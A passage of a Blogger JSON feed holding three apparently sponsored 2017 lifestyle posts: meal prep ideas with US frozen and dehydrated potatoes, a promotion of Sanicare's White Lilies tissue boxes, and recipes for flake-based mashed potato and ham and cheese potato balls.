Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4902029794189043579"},"published":{"$t":"2017-10-26T09:30:00.000+08:00"},"updated":{"$t":"2017-10-26T09:30:01.629+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"fitness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"food list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"health"},{"scheme":"http://www.blogger.com/atom/ns#","term":"list"},{"scheme":"http://www.blogger.com/atom/ns#","term":"meal prepping"},{"scheme":"http://www.blogger.com/atom/ns#","term":"US potato"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"}],"title":{"type":"text","$t":"5 Easy Meal Prep Ideas Using US Frozen \u0026 Dehydrated Potatoes"},"content":{"type":"html","$t":"If you've been a follower or reader for quite a while, you'd know how much of a change my lifestyle had taken a turn for these past few years. As much as I love to eat out, these days, I highly prefer home-cooked meals -- especially food I prepared on my own. Not saying that meals I cook are tastier as I know I still have to get my fill from restaurants from time to time. 'Cause hey, I also get tired of my own cooking! But for health and fitness reasons, I find that it's easier to track what goes into my food, as well as the macro-nutrients I need to hit my goal. It's also more flexible and easier on the wallet!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis macro-nutrient requirement talk might be a bit intimidating for a beginner. But if you find the need to learn more about it, here's a post I've previously written to ease you in on \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/05\/easy-meal-prepping-with-us-frozen-potatoes.html\" rel=\"nofollow\" target=\"_blank\"\u003Emeal prepping\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"5 Meal Prep Ideas using US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4482\/37457211996_11e5434565_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAs for those of you who already want to get on board with meal prepping, let me share with you these five easy-to-follow ideas which you can use for your next food prepping session!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E1. Sausages, hash brown and greens\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sausages, hash brown and greens\" src=\"https:\/\/farm5.staticflickr.com\/4457\/36836118613_d6b71e286d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHere's a breakfast-y meal to start your day. You can choose your preferred kind of sausage for this. In my case, I went for beef franks since I like how they taste with leafy greens. The US frozen hash brown is also an easy way to add more carbs into the meal. And let's be honest, a good start of the day starts with breakfast staples!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou can also add a boiled egg into the mix if you like. I just skipped that part since I went for a microwave-friendly meal, as with everything else on this list.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E2. Sesame beef stir-fry, greens, mashed potatoes and kimchi\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sesame beef, greens, mashed potatoes and kimchi\" src=\"https:\/\/farm5.staticflickr.com\/4487\/37247089820_019f9376d9_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nPerfect for lunch or even dinner, this meal is one of the easiest to prepare. Season the thin beef slices with salt and black pepper, and cook in a little sesame oil. You can also throw in some sesame seeds to make it even more appetizing. Paired with some lettuce and kimchi, this can help curb that craving for some Korean BBQ. And to make the meal more filling, have some mashed potatoes on the side.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you think mashed potatoes are tedious to make, think again! If you use dehydrated US potato flakes, you're bound to cut the prep time by more than half. Here's how to make \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/10\/easy-mashed-potato-ham-cheese-potato-balls-recipe.html\" rel=\"nofollow\" target=\"_blank\"\u003EEasy Mashed Potatoes using US potato flakes\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E3. Salmon, potato wedges, broccoli and greens\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Salmon, potato wedges, broccoli and greens\" src=\"https:\/\/farm5.staticflickr.com\/4462\/36836120923_f045630d88_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the more nutritious proteins (and good fat) to have is salmon. You can have it pan-fried, steamed, baked, or even boiled. Just season it with salt, pepper and a squeeze of lemon, and you're already on the road for a good meal. For carbs, have it with a side of leafy greens, broccoli -- steamed or stir-fried, and US potato wedges. This is a nutritious meal that is filling and tastes good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E4. Basil chicken, potato crisp slices, Mediterranean salad\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Basil chicken, potato crisp slices, Mediterranean salad\" src=\"https:\/\/farm5.staticflickr.com\/4504\/36795125484_4c43af706d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThis was my dinner last night, and boy was it delish! Chicken breast fillet has got to be one of my favorite proteins to use as it's so versatile. For this dish, I only seasoned it with salt, black pepper and chopped fresh basil before pan-frying it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOn the side is a Mediterranean-inspired salad with greens, cucumbers, red onions, bell pepper and olive oil-balsamic vinegar dressing. As I didn't have feta cheese on hand, I substituted with mozzarella. Pairing everything with a few slices of frozen US potato crisps added another dimension and crunch to the whole meal. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003E5. Quinoa salad with garlic shrimp and tofu\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Quinoa, cucumber, red onions, potato crisp and greens salad with garlic shrimp and tofu\" src=\"https:\/\/farm5.staticflickr.com\/4508\/36836120973_99589cc5ee_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nUnlike the first four on the list, this might look daunting to someone not entirely used to eating healthy. But trust me, this tastes good!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nQuinoa is a gluten-free whole-grain food which is more slowly digested than refined-grain counterparts. I've been having it from time to time since 2015, and it does feel more satisfying for longer and adds a nice crunchy texture to meals. Mixing cooked quinoa with cucumber, red onions, US potato crisps and lettuce makes for a nice and filling salad. This will also pair well with different oil-based dressings of your choice.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut if you're not used to quinoa, feel free to up the quantity of potato crisps to get the amount of carbs your body needs. I do this for my lil sis when I make her a less-daunting version of this salad. The familiarity of potatoes can help those who aren't used to eating salads ease their way into it. This applies even to other salads as well, and not just with this quinoa salad.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for protein, I like to top my quinoa salad with tofu and garlic shrimps.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003E\u003Cb\u003EUS Frozen \u0026 Dehydrated Potatoes\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe carb for these meal prep ideas can easily be substituted with the carb of your choice. As for me, while I like consuming rice as my main carb, for meal prepping -- meaning you prepare your meals in advance, refrigerate it and consume at a later time, I find that rice isn't really that suitable. Potatoes on the other hand taste great with almost everything, either warm or cold, freshly cooked or even re-heated -- making it a preferred good carb for meal prepping. I've also been partial on using frozen and dehydrated US potatoes because of the convenience. No more peeling and boiling, which saves me a lot of time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Frozen and Dehydrated US Potato Variants\" src=\"https:\/\/farm5.staticflickr.com\/4496\/36836119433_db3927fcd4_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nIf you didn't know yet, potatoes are actually nutritious. They're an excellent source of vitamin C, a good source of potassium (more than a banana), rich in vitamin B6, and contain a variety of phytonutrients that have antioxidant activity.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPotatoes also naturally contain Resistant Starch (RS) which is a type of carbohydrate that’s “resistant” to digestion by human digestive enzymes. Limited existing evidence also suggests that RS delivers similar health benefits to dietary fiber and has been shown in animal studies and limited human research to enhance satiety, favorably impact blood lipid and blood glucose levels, and improve the health of the gastrointestinal tract and digestive system. No wonder including US potatoes in my meal plan makes me feel fuller than solely relying on greens for my carbs!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor more information about US potatoes in the Philippines, please refer to \u003Ca href=\"https:\/\/www.facebook.com\/PotatoesUSAPhilippines\/\" rel=\"nofollow\" target=\"_blank\"\u003EPotatoes USA Philippines\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EImportant Note\u003C\/h2\u003E\u003Cbr \/\u003E\nLike I've mentioned on my \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2017\/05\/easy-meal-prepping-with-us-frozen-potatoes.html\" rel=\"nofollow\" target=\"_blank\"\u003ENewbie's Guide to Meal Prepping\u003C\/a\u003E, the important thing to remember is to have your fill of carbohydrates, protein and good fats, and to make your macro-nutrient allotment count. You can choose to fill your macro requirements with junk food, or load up on quality food with high nutritional value. Of course, the choice is yours.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"5 Easy Meal Prep Ideas\" src=\"https:\/\/farm5.staticflickr.com\/4452\/37457212646_a4f4ea43fe_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAlso, please note that our bodies have different macro-nutrient requirement depending on age, lifestyle, fitness level, genes, etc., so you can adjust the portions accordingly. You can also substitute your preferred carbohydrate or protein to mix it up from time to time so your meals can always remain interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEating healthier doesn't mean eating bland. You can always choose to enjoy healthy but tasty meals!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4902029794189043579\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/5-easy-meal-prep-ideas-using-us-potatoes.html#comment-form","title":"11 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4902029794189043579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4902029794189043579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/5-easy-meal-prep-ideas-using-us-potatoes.html","title":"5 Easy Meal Prep Ideas Using US Frozen \u0026 Dehydrated Potatoes"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-5154059699883270774"},"published":{"$t":"2017-10-25T15:58:00.000+08:00"},"updated":{"$t":"2017-10-25T15:58:54.055+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facial tissues"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"products"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sanicare"}],"title":{"type":"text","$t":"First dibs on Sanicare's NEW White Lilies!"},"content":{"type":"html","$t":"Not many know this, but I've actually been very interested in interior design and decorating for many years now. While I'm happy still living with my parents, I've been itching to get my own place. And it has mostly got to do with design independence -- so I can decorate a space of my own just the way I envision it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut for the most part of my life, I've been satisfied with tidying, tinkering and glamming up my little space in the house, a.k.a. my room. And for some of you who, like me, don't have a lot of budget to replace furniture, install new fixtures and make major design changes in your home, here's a simple tip -- focus on smaller details.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHanging twinkly fairy lights, putting up your favorite prints, buying chic pen holders... Actually, even just using a pretty decorative tissue box can jazz up a space!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Cover\" src=\"https:\/\/farm5.staticflickr.com\/4449\/37154491644_371d05b60b_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd here's a good news! If you're like me who doesn't own a tissue box cover, \u003Cb\u003ESanicare\u003C\/b\u003E got us covered. No more dull and generic-looking tissue box out in the open for everyone in the house to see. Next month, \u003Cb\u003ESanicare\u003C\/b\u003E will be rolling out their new \u003Cb\u003E\u003Ci\u003EWhite Lilies\u003C\/i\u003E\u003C\/b\u003E boxes for their \u003Ci\u003E\u003Cb\u003E3-Ply Facial Tissues\u003C\/b\u003E\u003C\/i\u003E. With how good this new packaging looks, it'll surely be a nice accent on your vanity table, or even by the living room.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EDesign\u003C\/h2\u003E\u003Cbr \/\u003E\nSymbolizing purity, the new \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E are adorned with clustered Liliums, Calla Lilies and Champaca in a watercolor pattern created by local artist \u003Ci\u003EAlessandra Lanot\u003C\/i\u003E of \u003Ca href=\"http:\/\/www.lifeafterbreakfast.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003ELifeAfterBreakfast.ph\u003C\/a\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Purple\" src=\"https:\/\/farm5.staticflickr.com\/4490\/37864202511_e7cb3ea442_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies Light\" src=\"https:\/\/farm5.staticflickr.com\/4455\/37815410776_1de575fe2a_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are two variations for the new \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E: 1) a lighter variant with mostly whites and greens, and 2) a darker variant with mostly violet which makes the white flowers pop even more.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EQuality\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESanicare White Lilies\u003C\/b\u003E offers 3-ply facial tissues. So the packaging doesn't only look nice, but the actual product is very durable and great for any use.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies Unscented 3-Ply Facial Tissue\" src=\"https:\/\/farm5.staticflickr.com\/4454\/37864213701_6b97bc9b29_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies 3-Ply Facial Tissue\" src=\"https:\/\/farm5.staticflickr.com\/4492\/37864220601_a0a2dfd1f1_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nActually, each pull of the 3-ply facial tissue gets multiple uses from me! From the 3-ply, I'd get 1 layer to blot excess oil after I put on my liquid foundation when I'm doing my makeup. Another layer I can use to blot my lip product with. And the last, I use either to wipe makeup mistakes or to dab excess product off my makeup brush. And those are just from 1 pull!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you'll need to use these facial tissues for something heavier duty like on spilled liquid, I'm sure the \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E will take care of the job just fine. Its 3-ply certainly makes it useful for different situations as its very durable. Not to mention, soft too as facial tissue should be.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStyle \u0026 Function\u003C\/h2\u003E\u003Cbr \/\u003E\nIf there's one thing I learned from watching and reading interior design channels and decorating magazines, it's how there's always a way to combine style and function. Being functional doesn't mean it has to look ugly. And being stylish doesn't mean it just has to be there for decoration purposes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Sanicare White Lilies\" src=\"https:\/\/farm5.staticflickr.com\/4484\/37815416906_27544cc9fe_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Cimg alt=\"Sanicare White Lilies Flatlay\" src=\"https:\/\/farm5.staticflickr.com\/4502\/37815403816_e72e91a37f_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003ESanicare White Lilies\u003C\/b\u003E is proof that even the facial tissue you use can be elegant and add style to your home. No need to hide them in your drawer or dress them with a tissue box cover, 'cause these \u003Cb\u003EWhite Lilies\u003C\/b\u003E are definitely worth flaunting!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMake sure to snag a box or two (or even more) of the \u003Cb\u003ESanicare White Lilies\u003C\/b\u003E once they become available in the market this November.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\u003Ci\u003EFor more information, visit Sanicare on \u003Ca href=\"https:\/\/www.facebook.com\/sanicare.ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E or on \u003Ca href=\"https:\/\/www.instagram.com\/@sanicare_ph\/\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/5154059699883270774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/first-dibs-on-sanicares-new-white-lilies.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5154059699883270774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/5154059699883270774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2017\/10\/first-dibs-on-sanicares-new-white-lilies.html","title":"First dibs on Sanicare's NEW White Lilies!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4271110890406905468"},"published":{"$t":"2017-10-07T07:43:00.000+08:00"},"updated":{"$t":"2017-10-07T07:48:53.464+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lutong bahay"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"recipes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"US potato"}],"title":{"type":"text","$t":"Lutong Bahay: Easy Mashed Potato + Ham and Cheese Potato Balls"},"content":{"type":"html","$t":"Mashed potatoes have been one of my favorite potato side dishes growing up, apart from fries and hash browns. And as I started to get acquainted with the kitchen, you can expect that I just had to try my hands on recreating my favorites. While it's not that hard to make mashed potatoes, I found the process a little too tedious. As much as I love this nightshade crop, I'm just not a fan of boiling anything for more than 15 minutes. And that's just to prep the ingredient!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLuckily, we now live in an era where everything has been made more convenient. So today, let me share with you the easiest way you can make mashed potatoes, as well as a recipe using the former which will surely be a hit as a snack or party treat.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball Recipe\" src=\"https:\/\/farm5.staticflickr.com\/4456\/37447531522_2ee0e95abc_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile I love using raw potatoes for a number of recipes, there are some recipes that just call for a different variant. I've been a fan of using frozen US potatoes for meal prepping, but today, let me introduce you to a type of dehydrated US potato -- the potato flakes.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Frozen and Dehydrated US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4494\/37220253540_c886bf617d_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe first time I learned about dehydrated US potato, I was actually surprised that such a thing exists. Yeah, I may have been very ignorant with food technology at that time. But I'm glad I'm now an enlightened potato lover!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlthough the flakes may be far from the shape of the potato we know, dehydrated US potatoes are real potatoes with the water removed. It's versatile and can be used from soups and salads to main dishes and desserts. In the Philippines, it's mostly used for baking (that's why it's mainly available in baking supply stores), and yup, you've guessed it, for making mashed potatoes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Dehydrated US Potato Flakes\" src=\"https:\/\/farm5.staticflickr.com\/4480\/36808638543_a4483cbcd7_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EThis is how the standard US potato flakes look like.\u003Cbr \/\u003E\nNow let's transform this...\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Mashed Potato using Potato Flakes\" src=\"https:\/\/farm5.staticflickr.com\/4472\/37220257960_1a8f90a5a6_c.jpg\" width=\"740\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...to this easy-to-make mashed potato!\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 cup water or chicken stock\u003C\/li\u003E\n\u003Cli\u003E2 tbsp. butter\u003C\/li\u003E\n\u003Cli\u003E3\/4 cup milk\u003C\/li\u003E\n\u003Cli\u003E2 cups US potato flakes\u003C\/li\u003E\n\u003Cli\u003EA pinch of salt and black pepper\u003C\/li\u003E\n\u003Cli\u003EA pinch of garlic and onion powder\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBoil water or stock in a sauce pan. Meanwhile, in a bowl, combine US potato flakes, salt, pepper, garlic and onion powder.\u003C\/li\u003E\n\u003Cli\u003EAdd boiling water or stock to the US potato flakes mixture, then stir in milk and butter.\u003C\/li\u003E\n\u003Cli\u003EAdjust the measurements to get the mashed potato consistency you like. If it's too dense, add more water. If it's too runny, add more US potato flakes.\u003C\/li\u003E\n\u003Cli\u003EAs with everything related to cooking, adjust the seasoning according to your preference.\u003C\/li\u003E\n\u003Cli\u003EScoop the mashed potato in a bowl or on a plate as a side dish. Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\nSeriously, this is such an easy side dish to make, especially with the US potato flakes! You can play around with the ingredients too, to come up with the mashed potato taste that suits you. I've seen some people using sour cream instead of milk. I've yet to try that out, but you can get creative with your mashed potato without the hassle of boiling and actual mashing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball using Dehydrated US Potato\" src=\"https:\/\/farm5.staticflickr.com\/4474\/37477880901_5a860daf65_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnd now that you're a pro at making mashed potato, here's a recipe you can try if you want to enjoy your mashed potato in a different way. Whether you use leftover mashed potato for this, or make a new batch, your friends and family will be sure to enjoy this treat. The kids will especially love this too!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIngredients:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E4 cups mashed potato, cooled\u003C\/li\u003E\n\u003Cli\u003E3\/4 cup cooked ham, chopped (I used spiced ham)\u003C\/li\u003E\n\u003Cli\u003E1\/2 to 1 tsp. each of salt, black pepper, garlic powder\u003C\/li\u003E\n\u003Cli\u003E2 eggs\u003C\/li\u003E\n\u003Cli\u003ECheese of your choice, cubed (I used cheddar)\u003C\/li\u003E\n\u003Cli\u003E1 cup flour\u003C\/li\u003E\n\u003Cli\u003E1 cup breadcrumbs (I used Japanese panko breadcrumbs)\u003C\/li\u003E\n\u003Cli\u003EOil for frying\u003C\/li\u003E\n\u003Cli\u003EChopped green onions for garnish\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003EProcedure:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EIn a bowl, mix mashed potato, chopped cooked ham, salt, black pepper and garlic powder. Adjust the seasoning according to your taste.\u003C\/li\u003E\n\u003Cli\u003EWhen you're good with the seasoning, add 1 egg and mix well.\u003C\/li\u003E\n\u003Cli\u003EPick up a tablespoon size potato mixture and flatten it to form a small pancake. Add in the cube of cheese in the middle and wrap the potato mixture to make it to a ball (or any shape of your preference). Repeat until you finish the potato mixture.\u003C\/li\u003E\n\u003Cli\u003EPrepare 3 bowls -- one for the flour, one for the egg wash (beat the remaining egg), one for the breadcrumbs.\u003C\/li\u003E\n\u003Cli\u003ECoat the potato balls in flour, then dip in egg wash, and coat with the breadcrumbs. Repeat this step until you've coated all the potato balls.\u003C\/li\u003E\n\u003Cli\u003EHeat oil in a medium pan over medium-high heat. You can place the coated potato balls in the fridge as you wait for the oil to heat up.\u003C\/li\u003E\n\u003Cli\u003EWhen the oil is ready, fry the potato balls in batches until golden brown.\u003C\/li\u003E\n\u003Cli\u003ETransfer the fried potato balls on a paper towel to drain excess oil.\u003C\/li\u003E\n\u003Cli\u003EServe on a plate and garnish with chopped green onions. You can also serve with sour cream or ketchup. Enjoy!\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Ham and Cheese Potato Ball\" src=\"https:\/\/farm5.staticflickr.com\/4443\/37447529072_6b359c64ef_c.jpg\" width=\"740\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThese \u003Cb\u003E\u003Ci\u003EHam and Cheese Potato Balls\u003C\/i\u003E\u003C\/b\u003E are pretty easy to make. If you have friends and kids in the kitchen, this can also be a nice and yummy activity to do. Apart from ham, you can also use chopped cooked bacon. I'm sure either way, this will be a hit as an appetizer, snack, or party treat!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFrom making mashed potato, to ham and cheese potato balls, everything has been made easy with dehydrated US potatoes. I'm sure there are even more dishes where potato flakes can be used. But for now, I'm very happy even with just these. Prep time has been cut by more than half, but the satisfaction and time for everything else have been doubled!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EDehydrated US potato is available at All About Baking, The Baker’s Co., Best Value Factory Outlet, Gourdo’s and S\u0026amp;R. For more information about US potatoes in the Philippines, please refer to \u003Ca href=\"https:\/\/www.facebook.com\/PotatoesUSAPhilippines\/\" rel=\"nofollow\" target=\"_blank\"\u003EPotatoes USA 